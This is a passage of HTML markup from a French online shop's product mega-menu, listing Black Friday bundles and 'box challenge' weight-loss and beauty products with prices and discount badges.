    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/black-friday-offers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Black Friday Offers </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
